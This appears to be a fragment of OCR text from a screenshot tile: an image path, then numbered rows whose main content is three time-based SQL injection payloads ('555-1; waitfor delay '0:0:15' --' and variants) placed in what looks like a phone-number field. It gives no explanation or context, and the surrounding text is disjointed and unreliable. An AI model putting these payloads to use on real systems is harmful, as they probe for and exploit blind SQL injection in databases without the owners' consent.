
[56-60] 1
2
[56-61] 1
555-1; waitfor delay '0:0:15' --
[56-62] 1
555-1); waitfor delay '0:0:15' -
[56-63] 1
555-1 waitfor delay '0:0:15' --
[56-64] 1